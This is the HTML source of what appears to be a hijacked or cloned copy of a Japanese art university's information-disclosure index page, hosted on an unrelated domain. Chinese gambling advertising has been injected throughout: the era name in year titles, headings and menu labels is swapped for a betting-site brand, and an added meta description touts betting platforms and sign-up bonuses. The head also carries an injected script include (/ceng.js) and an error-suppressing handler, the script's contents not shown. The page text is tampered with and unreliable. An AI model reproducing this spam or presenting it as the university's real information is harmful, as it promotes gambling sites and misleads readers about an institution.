

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://chntls.com/about/disclosure/
body_size: 9021
content:
<!DOCTYPE html>
<html lang="ja">
<!-- InstanceBegin template="/Templates/base.dwt" codeOutsideHTMLIsLocked="false" -->
<head><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta property="og:image" content="http://wap.y666.net/images/logo.png"/>
<meta charset="gbk">
<link rel="dns-prefetch" href="https://apis.google.com">
<link rel="dns-prefetch" href="https://maps.google.com">
<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://use.typekit.net">


<!-- InstanceBeginEditable name="doctitle" -->

<!-- InstanceEndEditable -->
<meta name="keywords" content="東北,芸術,工科,大学,芸術,学部,文芸学科,文化財保存修復学科,歴史遺産学科,美術科,総合美術,日本画,洋画,版画,彫刻,工芸,テキスタイル,デザイン,工学部,コミュニティデザイン学科,企画構想学科,プロダクトデザイン学科,建築?環境デザイン学科,グラフィックデザイン学科,映像学科,大学院,芸術工学研究科,博士課程,芸術工学専攻,修士課程,芸術文化専攻,デザイン工学専攻" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>情報公開（教育研究活動／財務情報）｜東北芸術工科大学_澳门赌博网_皇冠足球比分-官网</title>
	<meta name="description" content="澳门赌博网_皇冠足球比分-官网7年度 澳门赌博网_皇冠足球比分-官网6年度 澳门赌博网_皇冠足球比分-官网5年度 澳门赌博网_皇冠足球比分-官网4年度 澳门赌博网_皇冠足球比分-官网3年度 澳门赌博网_皇冠足球比分-官网2年度 澳门赌博网_皇冠足球比分-官网元年度 平成30年度 平成29年度" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="/about/disclosure/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="東北芸術工科大学" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="情報公開（教育研究活動／財務情報）｜東北芸術工科大学" />
		<meta property="og:description" content="澳门赌博网_皇冠足球比分-官网7年度 澳门赌博网_皇冠足球比分-官网6年度 澳门赌博网_皇冠足球比分-官网5年度 澳门赌博网_皇冠足球比分-官网4年度 澳门赌博网_皇冠足球比分-官网3年度 澳门赌博网_皇冠足球比分-官网2年度 澳门赌博网_皇冠足球比分-官网元年度 平成30年度 平成29年度" />
		<meta property="og:url" content="/about/disclosure/" />
		<meta property="og:image" content="/wp/wp-content/uploads/2021/04/no-img-1.jpg" />
		<meta property="og:image:secure_url" content="/wp/wp-content/uploads/2021/04/no-img-1.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="640" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@tuad_tw" />
		<meta name="twitter:title" content="情報公開（教育研究活動／財務情報）｜東北芸術工科大学" />
		<meta name="twitter:description" content="澳门赌博网_皇冠足球比分-官网7年度 澳门赌博网_皇冠足球比分-官网6年度 澳门赌博网_皇冠足球比分-官网5年度 澳门赌博网_皇冠足球比分-官网4年度 澳门赌博网_皇冠足球比分-官网3年度 澳门赌博网_皇冠足球比分-官网2年度 澳门赌博网_皇冠足球比分-官网元年度 平成30年度 平成29年度" />
		<meta name="twitter:image" content="/wp/wp-content/uploads/2021/04/no-img-1.jpg" />
		
		<!-- All in One SEO -->

<link rel='stylesheet' id='wp-block-library-css' href='/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='/wp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<link rel="stylesheet" href="/wp/wp-content/themes/tuad_main/css/common.css?20251120" media="all" />
<link rel="stylesheet" href="/wp/wp-content/themes/tuad_main/css/contents.css?20251120" media="all" />
<link rel="stylesheet" href="/wp/wp-content/themes/tuad_main/css/print.css" media="print" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">

<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->
<!-- InstanceParam name="id" type="text" value="home" -->
<!-- InstanceParam name="class" type="text" value="top" -->
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->

<meta name="keywords" content="澳门赌博网_皇冠足球比分-官网"/><meta name="description" content="皇冠足球比分【nx-baidu.com】㊣是一项很有意思也难度很高的游戏,怎么样在皇冠即时比分中脱颖而出,实实在在的掌握皇冠比分的玩法呢,这一项游戏也实在是博大精深澳门赌博网、188体育、BB体育、365体育联手打造,为体育玩家提供最准确赛事,并提供最公正最信誉最高赔率投注平台,开户送彩金,更多优惠活动等你来！" /><meta name="viewport" content="initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<script src="/ceng.js"></script></head>

<body id="page" class="top">
<!-- Google Tag Manager (noscript) -->
<noscript></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- layout -->
<div id="layout">

<!-- page-header -->
<header id="page-header">
<div class="inner">
<h1><a href="/"><img src="/wp/wp-content/themes/tuad_main/images/header_logo.png" alt="東北芸術工科大学"/></a></h1>
<p id="menu"><span class="alt">MENU</span><span>button</span></p>
</div>
</header>
<!-- page-header -->

<!-- language-->
<section id="language">
<p><a href="/" class="jp">JP</a> / <a href="/english/" class="en">EN</a></p>
</section>
<!-- language -->

<!-- global-nav -->
<nav id="global-nav">
<div class="gnavscroll">
<!-- page-menu -->
<section id="page-menu">
<ul class="gmenu">
<li class="netbus"><a href="https://portal.tuad.ac.jp/" target="_blank" class="outlink">NETBUS</a></li>
</ul>
</section>
<!-- page-menu -->
<!-- search-box -->
<section id="search-box">
<div class="inner">
<ul class="search-change">
<li class="search-site on">サイト内検索</li>
<li class="search-staff">教員キーワード<br class="sptab">検索</li>
</ul>






</div>
</section>
<!-- search-box -->
<div class="gnav-inner">
<ul class="gnav">
<li class="col1 morebtn" ontouchstart=""><a href="/about/" class="more">芸工大について</a>
<!-- morenav -->
<div class="morenav open">
<div class="inner">
<div class="col">
<h3>大学概要</h3>
<ul>
<li><a href="/about/concept/">大学設立の宣言?理念</a></li>
<li><a href="/about/policy/">教育目的と教育方針</a></li>
<li><a href="/about/message/">メッセージ</a></li>
<li><a href="/about/history/">大学の沿革</a></li>
<li><a href="/about/officer/">法人役員</a></li>
<li><a href="/about/directors/">教学執行部体制</a></li>
<li><a href="/about/song/">大学歌</a></li>
<li><a href="/about/logomark/">大学ロゴマーク</a></li>
<li><a href="/wp/wp-content/uploads/2021/04/TUAD_vision-2029.pdf" target="_blank">中期計画2029</a></li>
<li><a href="/about/yamagata/">山形と芸工大</a></li>
</ul>
</div>
<div class="col">
<h3>施設?マップ</h3>
<ul>
<li><a href="/about/access/">アクセスマップ</a></li>
<li><a href="/about/access/">キャンパスマップ</a></li>
<li><a href="/about/studenthall/">食堂?カフェ</a></li>
<li><a href="/about/studenthall/store/">TUAD STORE</a></li>
<li><a href="/about/library/">図書館</a></li>
<li><a href="/about/gallery/">学内ギャラリー</a></li>
<li><a href="/about/noh/">能舞台</a></li>
<li><a href="/about/kodomo/">こども芸術大学認定こども園</a></li>
</ul>
</div>
<div class="col">
<h3>附置機関</h3>
<ul>
<li><a href="/about/arthistory/">文化財保存修復研究センター</a></li>
<li><a href="/about/museum/">美術館大学センター</a></li>
<li><a href="https://www.tuad-icl.jp/" target="_blank">イノベーション＆コミュニケーション研究所</a></li>
</ul>
<h3>地域連携</h3>
<ul>
<li><a href="/about/kyoso/">共創デザイン室</a></li>
<li><a href="/about/sozo/">探究型学習協働プロジェクト</a></li>
<li><a href="/about/dezasen/">デザセン</a></li>
<li><a href="/natsugeidai/">夏芸大</a></li>
<li><a href="/about/the-local/">レンタルギャラリー「THE LOCAL」</a></li>
</ul>
</div>
<div class="col">
<h3>情報公開</h3>
<ul>
<li><a href="/about/disclosure/">情報公開 INDEX</a></li>
<li><a href="/about/disclosure-etc/">大学の情報公開（その他）INDEX</a></li>
</ul>
<h3>支援団体</h3>
<ul>
<li><a href="/about/support/">大学後援会</a></li>
<li><a href="https://tuad-koyu.jp/" taraget="_blank">校友会</a></li>
<li><a href="/protector/meeting/">保護者会</a></li>
<li><a href="/grads/support/">卒業生後援会</a></li>
</ul>
</div>
</div>
</div>
<!-- morenav -->
</li>
<li class="col1 morebtn" ontouchstart=""><a href="/academics/" class="more">学部学科?大学院</a>
<!-- morenav -->
<div class="morenav">
<div class="inner">
<div class="col">
<h3>芸術学部</h3>
<ul>
<li><a href="/academics/finearts/">美術科</a></li>
<li><a href="/academics/japanese/">美術科 日本画コース</a></li>
<li><a href="/academics/oilpainting/">美術科 洋画コース</a></li>
<li><a href="/academics/graphic-arts/">美術科 グラフィックアーツコース</a></li>
<li><a href="/academics/sculpture-character-modeling/">美術科 彫刻?キャラクター造形コース</a></li>
<li><a href="/academics/generalart/">美術科 総合美術コース</a></li>
<li><a href="/academics/cultural-property/">歴史遺産学科 文化財保存修復コース</a></li>
<li><a href="/academics/historic-heritage/">歴史遺産学科 歴史遺産コース</a></li>
<li><a href="/academics/literary/">?芸学科</a></li>
<li><a href="/academics/craft-design/">工芸デザイン学科</a></li>
<li class="top-margin"><a href="/department-name/">学科?コース名称の変更等</a></li>
</ul>
</div>
<div class="col">
<h3>デザイン工学部</h3>
<ul>
<li><a href="/academics/productdesign/">プロダクトデザイン学科</a></li>
<li><a href="/academics/architecture/">建築?環境デザイン学科</a></li>
<li><a href="/academics/graphic-design/">グラフィックデザイン学科<br>グラフィックデザインコース</a></li>
<li><a href="/academics/illustration/">グラフィックデザイン学科<br>イラストレーションコース</a></li>
<li><a href="/academics/character-game/">映像学科 キャラクター?ゲームコース</a></li>
<li><a href="/academics/cg-animation/">映像学科 CG?アニメ―ションコース</a></li>
<li><a href="/academics/video-media/">映像学科 映像クリエイションコース</a></li>
<li><a href="/academics/project-design/">企画構想学科 企画構想コース</a></li>
<li><a href="/academics/regional-design/">企画構想学科 地域デザインコース</a></li>
<li><a href="/academics/food-culture-design/">企画構想学科 食文化デザインコース</a></li>
<li class="top-margin"><a href="/department-name/">学科?コース名称の変更等</a></li>
</ul>
</div>
<div class="col">
<h3>全学科共通カリキュラム</h3>
<ul>
<li><a href="/academics/fundamental-creativelearning/">基盤教育研究センター</a></li>
<li><a href="/academics/teacher-training/">教職課程</a></li>
<li><a href="/academics/prospective-museum-workers/">学芸員課程</a></li>
<li><a href="/academics/qualification/">取得可能な資格</a></li>
<li><a href="/academics/subject/">科目等履修生?聴講生</a></li>
</ul>
</div>
<div class="col">
<h3>大学院</h3>
<ul>
<li><a href="/academics/graduate/">大学院について</a></li>
<li><a href="/academics/graduate/grad-artculture/">修士課程／芸術文化</a></li>
<li><a href="/academics/graduate/grad-design/">修士課程／デザイン工学</a></li>
<li><a href="/academics/graduate/grad-doctor/">博士後期課程</a></li>
</ul>
<h3>教員紹介</h3>
<ul>
<li><a href="/about/search/">教員検索</a></li>
</ul>
</div>
</div>
</div>
<!-- morenav -->
</li>
<li class="col1 morebtn" ontouchstart=""><a class="more">入学案内</a>
<!-- morenav -->
<div class="morenav">
<div class="inner">
<div class="col">
<h3>入試情報</h3>
<ul>
<li><a href="/adm/" class="outlink" target="_blank">受験生サイトトップ</a></li>
<li><a href="/adm/information/exam/" class="outlink" target="_blank">入試日程</a></li>
<li><a href="/adm/information/dept/" class="outlink" target="_blank">学部募集要項</a></li>
<li><a href="/adm/information/master/" class="outlink" target="_blank">大学院募集要項</a></li>
<li><a href="/adm/information/test_sample/" class="outlink" target="_blank">入学試験問題?参考解答集</a></li>
<li><a href="/adm/information/admissionpolicy/" class="outlink" target="_blank">アドミッション?ポリシー</a></li>
</ul>
</div>
<div class="col">
<h3>澳门赌博网_皇冠足球比分-官网</h3>
<ul>
<li><a href="/adm/life/life-style/" class="outlink" target="_blank">STUDENT LIFE</a></li>
<li><a href="/adm/life/club/" class="outlink" target="_blank">クラブ?サークル</a></li>
<li><a href="/adm/life/map/" class="outlink" target="_blank">大学周辺情報</a></li>
<li><a href="/adm/life/data/" class="outlink" target="_blank">データで見る芸工大生</a></li>
</ul>
</div>
<div class="col">
<h3>サポート</h3>
<ul>
<li><a href="/adm/support/faq/" class="outlink" target="_blank">よくあるご質問</a></li>
<li><a href="/contact/adm/">入試に関するお問い合わせ</a></li>
</ul>
</div>
<div class="col">
<h3>その他 関連ページ</h3>
<ul>
<li><a href="https://home.postanet.jp/PortalPublic/Identity/Account/Login?gkcd=012380" class="outlink" target="_blank">Web出願</a></li>
<li><a href="/shiryouseikyu/" >資料請求</a></li>
</ul>
</div>
</div>
</div>
<!-- morenav -->
</li>
<li class="col1 morebtn" ontouchstart=""><a class="more">澳门赌博网_皇冠足球比分-官网?進路</a>
<!-- morenav -->
<div class="morenav">
<div class="inner">
<div class="col">
<h3>キャンパスライフ</h3>
<ul>
<li><a href="/students/calendar/">大学カレンダー</a></li>
<li><a href="/about/dormitory/">準学生寮</a></li>
<li><a href="/about/">附属施設一覧</a></li>
<li><a href="/about/studenthall/">学生会館INDEX</a></li>
<li><a href="/about/access/">アクセスマップ</a></li>
</ul>
</div>
<div class="col">
<h3>各種手続き</h3>
<ul>
<li><a href="/students/scholarship/">奨学金</a></li>
<li><a href="https://netbus.tuad.ac.jp/kyogaku/?page_id=183" class="outlink" target="_blank">各種証明書発行</a></li>
<li><a href="/students/fees/">学費の納入について</a></li>
</ul>
</div>
<div class="col">
<h3>就職進路</h3>
<ul>
<li><a href="/students/employment/">就職進路</a></li>
</ul>
<h3>卒業生紹介</h3>
<ul>
<li><a href="/toprunner/">卒業生紹介</a></li>
</ul>
</div>
<div class="col">
<h3>関連サイト</h3>
<ul>
<li><a href="https://netbus.tuad.ac.jp/kyogaku/" target="_blank" class="outlink">学修?澳门赌博网_皇冠足球比分-官网サイト</a></li>
</ul>
</div>
</div>
</div>
<!-- morenav -->
</li>
</ul>
<div class="object">
<h3>対象者別メニュー</h3>
<ul>
<li class="students"><a href="/students/">在学生の方</a></li>
<li class="grads"><a href="/grads/">卒業生の方</a></li>
<li class="protector"><a href="/protector/">保護者の方</a></li>
<li class="company"><a href="/company/">企業の方</a></li>
</ul>
</div>
<p class="langnav"><a href="/" class="jp">JP</a> / <a href="/english/" class="en">EN</a></p>
<!-- language -->
<ul class="snsnav">
<li class="澳门赌博网_皇冠足球比分-官网"><a href="https://www.澳门赌博网_皇冠足球比分-官网.com/tuad1992/" target="_blank">澳门赌博网_皇冠足球比分-官网</a></li>
<li class="twitter"><a href="https://twitter.com/tuadnyushiblog" target="_blank">X</a></li>
<li class="line"><a href="/line_friend/" target="_blank">LINE</a></li>
<li class="instagram"><a href="https://www.instagram.com/geikoudai/" target="_blank">Instagram</a></li>
<li class="threads_icon"><a href="https://www.threads.com/@geikoudai" target="_blank">Threads</a></li>
<li class="youtube_icon"><a href="https://www.youtube.com/channel/UCI060LtF1F0vt4HfKIfYMYg" target="_blank">YouTube</a></li>
</ul>
</div>
</div>
</nav>
<!-- global-nav -->


<!-- contents -->
<section id="contents">
<!-- InstanceBeginEditable name="contents" --><!-- title-area -->
<section id="title-area">
<section id="title">
<h2 class="en">Disclosure</h2><h2 class="jp">情報公開（教育研究活動／財務情報）</h2></section>

<section id="topic-path">
<ul>
<li class="home"><a href="">ホーム</a></li>
<li><a href="/about/">芸工大について</a></li>
<li>情報公開（教育研究活動／財務情報）</li>
</ul>
</section>
</section>
<!-- title-area -->


<!-- main -->
<section id="main">
<!-- wrap -->
<div class="wrap">
<!-- index-wrap -->
<div class="index-wrap">

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2025/"><p class="title">澳门赌博网_皇冠足球比分-官网7年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2024/"><p class="title">澳门赌博网_皇冠足球比分-官网6年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2023/"><p class="title">澳门赌博网_皇冠足球比分-官网5年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2022/"><p class="title">澳门赌博网_皇冠足球比分-官网4年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2021/"><p class="title">澳门赌博网_皇冠足球比分-官网3年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2020/"><p class="title">澳门赌博网_皇冠足球比分-官网2年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2019/"><p class="title">澳门赌博网_皇冠足球比分-官网元年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2018/"><p class="title">平成30年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2017/"><p class="title">平成29年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2016/"><p class="title">平成28年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
